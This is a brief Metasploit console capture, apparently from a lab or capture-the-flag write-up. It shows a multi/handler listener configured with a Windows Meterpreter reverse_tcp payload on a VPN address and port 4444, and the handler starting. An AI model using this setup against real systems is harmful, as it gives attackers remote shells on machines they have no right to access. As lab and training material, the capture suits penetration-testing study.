 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
listening port automatically setted
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444